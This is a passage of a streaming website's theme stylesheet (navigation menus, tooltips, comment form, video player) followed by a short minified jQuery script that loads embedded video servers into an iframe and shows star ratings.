    padding-left: 55px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 65px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 75px;
  }
}
.navbar-default .navbar-nav .open > .dropdown-menu > .dropdown-submenu.open > a,
.navbar-default
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:focus,
.navbar-default
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:hover {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default
    .navbar-nav
    .open
    > .dropdown-menu
    > .dropdown-submenu.open
    > a:before {
    border-top-color: #555;
  }
}
.navbar-inverse .navbar-nav .open > .dropdown-menu > .dropdown-submenu.open > a,
.navbar-inverse
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:focus,
.navbar-inverse
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:hover {
  background-color: #080808;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse
    .navbar-nav
    .open
    > .dropdown-menu
    > .dropdown-submenu.open
    > a:before {
    border-top-color: #fff;
  }
}
.tooltipster-fall,
.tooltipster-grow.tooltipster-show {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-base {
  display: flex;
  pointer-events: none;
  position: absolute;
}
.tooltipster-box {
  flex: 1 1 auto;
}
.tooltipster-content {
  box-sizing: border-box;
  max-height: 100%;
  max-width: 100%;
  overflow: auto;
}
.tooltipster-ruler {
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
}
.tooltipster-fade {
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  -ms-transition-property: opacity;
  transition-property: opacity;
}
.tooltipster-fade.tooltipster-show {
  opacity: 1;
}
.tooltipster-grow {
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform;
  -webkit-backface-visibility: hidden;
}
.tooltipster-grow.tooltipster-show {
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-swing {
  opacity: 0;
  -webkit-transform: rotateZ(4deg);
  -moz-transform: rotateZ(4deg);
  -o-transform: rotateZ(4deg);
  -ms-transform: rotateZ(4deg);
  transform: rotateZ(4deg);
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform;
}
.tooltipster-swing.tooltipster-show {
  opacity: 1;
  -webkit-transform: rotateZ(0);
  -moz-transform: rotateZ(0);
  -o-transform: rotateZ(0);
  -ms-transform: rotateZ(0);
  transform: rotateZ(0);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 1);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -moz-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -ms-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -o-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
}
.tooltipster-fall {
  -webkit-transition-property: top;
  -moz-transition-property: top;
  -o-transition-property: top;
  -ms-transition-property: top;
  transition-property: top;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-fall.tooltipster-initial {
  top: 0 !important;
}
.tooltipster-fall.tooltipster-dying {
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  -ms-transition-property: all;
  transition-property: all;
  top: 0 !important;
  opacity: 0;
}
.tooltipster-slide {
  -webkit-transition-property: left;
  -moz-transition-property: left;
  -o-transition-property: left;
  -ms-transition-property: left;
  transition-property: left;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-slide.tooltipster-initial {
  left: -40px !important;
}
.tooltipster-slide.tooltipster-dying {
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  -ms-transition-property: all;
  transition-property: all;
  left: 0 !important;
  opacity: 0;
}
@keyframes tooltipster-fading {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.tooltipster-update-fade {
  animation: tooltipster-fading 0.4s;
}
@keyframes tooltipster-rotating {
  25% {
    transform: rotate(-2deg);
  }
  75% {
    transform: rotate(2deg);
  }
  100% {
    transform: rotate(0);
  }
}
.tooltipster-update-rotate {
  animation: tooltipster-rotating 0.6s;
}
@keyframes tooltipster-scaling {
  50% {
    transform: scale(1.1);
  }
  100% {
    transform: scale(1);
  }
}
.tooltipster-update-scale {
  animation: tooltipster-scaling 0.6s;
}
.tooltipster-sidetip .tooltipster-box {
  background: #565656;
  border: 2px solid #000;
  border-radius: 4px;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-box {
  margin-top: 8px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-box {
  margin-right: 8px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-box {
  margin-left: 8px;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-box {
  margin-bottom: 8px;
}
.tooltipster-sidetip .tooltipster-content {
  color: #fff;
  line-height: 18px;
  padding: 6px 14px;
}
.tooltipster-sidetip .tooltipster-arrow {
  overflow: hidden;
  position: absolute;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow {
  height: 10px;
  margin-left: -10px;
  top: 0;
  width: 20px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow {
  height: 20px;
  margin-top: -10px;
  right: 0;
  top: 0;
  width: 10px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow {
  height: 20px;
  margin-top: -10px;
  left: 0;
  top: 0;
  width: 10px;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow {
  bottom: 0;
  height: 10px;
  margin-left: -10px;
  width: 20px;
}
.tooltipster-sidetip .tooltipster-arrow-background,
.tooltipster-sidetip .tooltipster-arrow-border {
  height: 0;
  position: absolute;
  width: 0;
}
.tooltipster-sidetip .tooltipster-arrow-background {
  border: 10px solid transparent;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: #565656;
  left: 0;
  top: 3px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
  border-left-color: #565656;
  left: -3px;
  top: 0;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
  border-right-color: #565656;
  left: 3px;
  top: 0;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
  border-top-color: #565656;
  left: 0;
  top: -3px;
}
.tooltipster-sidetip .tooltipster-arrow-border {
  border: 10px solid transparent;
  left: 0;
  top: 0;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border {
  border-bottom-color: #000;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border {
  border-left-color: #000;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border {
  border-right-color: #000;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border {
  border-top-color: #000;
}
.tooltipster-sidetip .tooltipster-arrow-uncropped {
  position: relative;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped {
  top: -10px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped {
  left: -10px;
}
header.admin-bar {
  top: 32px;
}
.admin-bar .sticky-header {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar .sticky-header {
    top: 46px;
  }
}
#overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  z-index: -1;
}
#overlay.active {
  z-index: 100;
  background: rgba(0, 0, 0, 0.98);
}
#overlay {
  margin-top: 0;
}
#overlay.active {
  position: fixed;
  z-index: 100;
  background: rgba(0, 0, 0, 0.98);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.loading {
  display: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.loadingSpin {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  box-shadow: 0 0 3px #0003;
  border: 5px dashed #ffffff73;
  border-top: 5px solid #29b1e5;
  animation: spin 2s infinite linear;
}
@keyframes spin {
  0% {
    transform: rotate(0);
  }
  to {
    transform: rotate(360deg);
  }
}
.loadingTitle {
  font-size: 30px;
  font-weight: 600;
  margin-top: 5px;
  color: #fff;
  letter-spacing: 1px;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.player {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  min-height: 100vh;
  min-width: 100%;
  animation: fadeIn 1s;
}
@keyframes fadeIn {
  0% {
    opacity: 0;
    background-color: #000;
  }
  to {
    opacity: 100%;
    background-color: transparent;
  }
}
iframe#iframe {
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
  border: none;
  width: 100% !important;
  height: 100% !important;
  background: #000 url(https://i.imgur.com/N0sA28A.gif) no-repeat center;
}
#episodes .groups #seasons ul.dropdown-menu > li.active,
#episodes .groups #seasons ul.dropdown-menu > li.active:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li.current,
#episodes .groups #seasons ul.dropdown-menu > li.current:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li:hover {
  background: #e9ecef;
  color: #333;
}
#episodes .groups #seasons ul.dropdown-menu > li {
  display: block;
  padding: 9px 16px;
  font-weight: 600;
  clear: both;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
  cursor: pointer;
}
section.bl .heading .tabs > span i.fa-spin:before {
  font-family: "font awesome 5 free";
  content: "\f110";
}
.no-server {
  border-radius: 5px;
  color: #adb5bd;
  background: #212529;
  display: inline-block;
  padding: 20.5px 20px;
  margin: 0 5px 3px;
}
header.page-template-most-watched + #body {
  padding-top: 88px;
}
header.page-template-faq + #body {
  padding-top: 88px;
}
.page-template-faq .card {
  background-color: #111;
}
.page-template-faq .card-header {
  background-color: #090909;
}
.shorting p.collapse:not(.show) {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.shorting span.collapsed:after {
  content: "+ more";
}
.rtng-star .dashicons,
.rtng-star .dashicons.rtng-hovered,
.rtng-star-rating.rtng-no-js .rtng-star input:checked + .dashicons::before {
  color: #343a40 !important;
}
.rtng-star .dashicons {
  font-size: 25px;
}
.rtng-text {
  color: #343a40 !important;
  font-size: 11px;
}
.rtng-rate-bar-wrap {
  height: 10px;
  border: 1px solid #8c7000;
}
.rtng-rate-bar {
  height: 100%;
  background-color: #8c7000;
}
#comments {
  position: relative;
  z-index: 10;
  font-size: 14px;
  margin-top: 50px;
}
#comments p {
  color: #939ba2;
}
#comments > h4 {
  margin-bottom: 10px;
  color: #e9ecef;
  font-weight: 300;
  font-size: 1.8em;
}
#reply-title {
  color: #e9ecef;
  font-weight: 300;
  font-size: 1.8em;
}
#reply-title > small {
  margin-left: 20px;
}
#commentform > p.comment-notes {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
  margin-bottom: 10px;
}
#commentform > p.comment-form-cookies-consent > label {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
}
p.comment-form-comment > label {
  padding-bottom: 10px;
  color: #e9ecef;
}
#commentform > p.comment-form-author > label {
  color: #e9ecef;
}
#commentform > p.comment-form-email > label {
  color: #e9ecef;
}
#commentform > p.comment-form-url > label {
  color: #e9ecef;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  border: 3px solid rgba(255, 255, 255, 0.2);
}
.img-circle {
  border-radius: 50%;
}
#commentform textarea,
#commentform input {
  margin-top: 5px;
  margin-bottom: 5px;
  border: none;
  outline: none;
}
#commentform textarea {
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
#commentform textarea:focus {
  outline: none !important;
}
.comment-list,
.children {
  list-style: none;
  padding-left: 0 !important;
}
#comments ul.children {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
}
.comment-wrap {
  border-bottom: 1px solid rgba(255, 255, 255, 0.07);
  padding-bottom: 30px;
  margin-bottom: 50px;
  position: relative;
}
.comment-wrap .comments-title {
  padding-top: 60px;
}
.comment-wrap .comment-img {
  float: left;
  margin-right: 20px;
}
#cancel-comment-reply-link {
  font-size: 12px;
}
.comment-reply {
  position: absolute;
  top: 0;
  right: 0;
  font-style: italic;
  padding: 5px;
}
h4.comment-author,
h4.comment-author a {
  color: #f8f9fa;
  font-size: 1.1em !important;
  font-weight: 400;
  margin-bottom: 2px;
}
.comment-form-author,
.comment-form-email {
  display: inline-block;
  width: 49.7%;
}
.comment-respond,
.entry-pings {
  padding: 0;
}
.comment-date {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
  display: block;
  padding-bottom: 7px;
}
.depth-2 .comment-wrap {
  padding-left: 30px;
}
.depth-3 .comment-wrap {
  padding-left: 60px;
}
.depth-4 .comment-wrap {
  padding-left: 90px;
}
.depth-5 .comment-wrap {
  padding-left: 120px;
}
.depth-6 .comment-wrap {
  padding-left: 150px;
}
.depth-7 .comment-wrap {
  padding-left: 180px;
}
.depth-8 .comment-wrap {
  padding-left: 210px;
}
.depth-9 .comment-wrap {
  padding-left: 240px;
}
.depth-10 .comment-wrap {
  padding-left: 270px;
}
#commentform #comment,
#commentform #author,
#commentform #email,
#commentform #url {
  display: block;
  width: 100%;
  border-radius: 5px;
}
#commentform > p.comment-form-url {
  display: none;
}
#comments span.required {
  color: #ff8181;
}
#commentform input[type="submit"] {
  cursor: pointer;
  border: none;
  display: inline-block;
  padding: 12px 18px;
  border-radius: 3px;
  background: var(--primary);
  margin-top: 15px;
  color: #fff;
}
#commentform input[type="submit"]:hover {
  opacity: 0.9;
  color: #fff;
}
#comments .title-line {
  border-top: 1px solid rgba(255, 255, 255, 0.07);
  display: block;
  margin: 0 auto 25px;
}
#commentform #author,
#commentform #email,
#commentform #url {
  height: 40px;
  padding-left: 10px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
#commentform #author:focus,
#commentform #email:focus,
#commentform #url:focus {
  outline: none !important;
}
#commentform > p.logged-in-as a {
  color: var(--primary);
}
#commentform textarea {
  padding: 7px;
}
#comments .awaiting {
  color: #ff8181;
}
#comments div.comment-body > em > i {
  color: #fff;
}
@media (max-width: 767px) {
  .comment-form-author,
  .comment-form-email {
    width: 100%;
  }
  .comment-list,
  .children {
    padding-left: 0;
  }
  .comment-wrap .comment-img {
    float: none;
    margin: 0;
    width: 100%;
    padding-bottom: 0;
  }
  .comment-img > img {
    display: block;
    margin: 0 auto;
  }
  .comment-author,
  .comment-author a,
  .comment-date {
    text-align: center;
  }
  .depth-2 .comment-wrap,
  .depth-3 .comment-wrap,
  .depth-4 .comment-wrap,
  .depth-5 .comment-wrap,
  .depth-6 .comment-wrap,
  .depth-7 .comment-wrap,
  .depth-8 .comment-wrap,
  .depth-9 .comment-wrap,
  .depth-10 .comment-wrap {
    padding-left: 0;
  }
  .comment-reply {
    position: relative;
    text-align: center;
    display: block;
    margin-top: 25px;
    background: var(--primary);
    border-radius: 3px;
    color: #fff;
  }
  .comment-reply > a {
    color: #fff;
  }
  #commentform input[type="submit"] {
    margin-bottom: 20px !important;
  }
}
#commentform > p.logged-in-as > span.required-field-message {
  display: none !important;
}
.linea {
  width: 200px;
  height: 20px;
  position: relative;
  z-index: 1;
}
.linea:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 20px;
  height: 1px;
  width: 50%;
  border-bottom: 1px solid #343a40;
}
.comment-respond label {
  display: none;
}
::-webkit-input-placeholder {
  color: #6c757d;
}
:-moz-placeholder {
  color: #6c757d;
}
::-moz-placeholder {
  color: #6c757d;
}
:-ms-input-placeholder {
  color: #6c757d;
}
.slide-read-more {
  overflow: hidden;
}
.slide-read-more-button {
  background: #212529;
  border-radius: 0.2rem;
  font-size: 0.8em;
  display: inline-block;
  padding: 0 8px;
  width: max-content;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
  margin-left: 3px;
  line-height: 1.8em;
  display: none;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://kinofen.cc/wp-content/themes/fmovie/assets/js/min/servers.min.js?ver=1770008078
body_size: -140
content:
let d,e;const premium=Servers.premium,mp4=Servers.mp4+"&video=true",embedru=Servers.embedru,superembed=Servers.superembed,svetacdn=Servers.svetacdn,openvids=Servers.openvids;function loadServer(e){jQuery("#iframe").attr("src",e)}function loadEmbed(e){jQuery("#iframe").attr("src",e)}vidsrc=Servers.vidsrc,jQuery(".server").click(function(e){e.preventDefault(),jQuery(".server").removeClass("active"),jQuery(this).addClass("active")}),jQuery("#play").click(function(e){e.preventDefault(),setTimeout(function(){jQuery("#iframe").show()},1000),jQuery("#play").hide(),jQuery(".server.active").trigger("click")}),void 0!==Servers.vote_average&&(d=parseFloat(Servers.vote_average),e=rateToStars(d),jQuery(".stars").append(e)),jQuery("#manual:first").addClass("active");